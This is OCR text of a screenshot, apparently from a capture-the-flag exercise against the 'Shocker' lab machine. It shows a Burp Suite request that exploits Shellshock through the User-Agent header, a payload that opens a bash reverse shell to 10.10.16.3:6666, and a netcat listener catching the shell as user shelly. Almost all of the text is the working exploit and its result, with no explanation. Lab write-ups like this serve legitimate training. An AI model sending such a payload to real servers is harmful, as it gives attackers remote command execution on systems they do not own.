 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
Learn
1 × +
Send Cancel < > Target: http://10.10.10.56 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 User-Agent: () { :; }; /bin/bash -i >& /dev/tcp/10.10.16.3/6666 0>&1
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 7
kali@kali: ~/Documents × kali@kali: ~/Documents/Tools × kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.10.56] 59262
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$